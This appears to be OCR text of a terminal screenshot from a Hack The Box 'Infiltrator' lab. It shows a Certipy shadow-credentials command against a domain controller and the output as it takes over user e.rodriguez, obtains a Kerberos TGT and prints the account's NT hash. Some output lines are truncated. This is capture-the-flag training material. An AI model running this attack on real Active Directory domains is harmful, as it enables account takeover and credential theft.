 → Infiltrator certipy shadow auto -k -no-pass -account 'e.rodriguez' \
-target DC01.INFILTRATOR.HTB -target-ip 10.10.11.31 -ns 10.10.11.31
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'E.rodriguez'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'a0174f38-fc1e-f84f-2368-890f6164ed32'
[*] Adding Key Credential with device ID 'a0174f38-fc1e-f84f-2368-890f6164ed32' to
[*] Successfully added Key Credential with device ID 'a0174f38-fc1e-f84f-2368-890f
iguez'
[*] Authenticating as 'E.rodriguez' with the certificate
[*] Using principal: e.rodriguez@infiltrator.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'e.rodriguez.ccache'
[*] Trying to retrieve NT hash for 'e.rodriguez'
[*] Restoring the old Key Credentials for 'E.rodriguez'
[*] Successfully restored the old Key Credentials for 'E.rodriguez'
[*] NT hash for 'E.rodriguez': b02e97f2fdb5c3d36f77375383449e56
→ Infiltrator